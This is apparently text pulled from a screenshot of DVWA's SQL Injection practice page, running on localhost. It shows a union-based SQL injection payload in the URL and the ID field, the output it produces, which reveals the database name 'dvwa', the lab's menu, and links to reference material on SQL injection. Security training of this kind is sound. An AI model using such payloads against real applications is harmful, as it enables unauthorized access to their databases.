 Vulnerability: SQL Injection :: D
Page not found · GitHub Pages
localhost/dvwa/vulnerabilities/sqli/?id=1' and 1=1 union select 1,database() --+&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID:
Submit
ID: 1' and 1=1 union select 1,database() --
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,database() --
First name: 1
Surname: dvwa
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/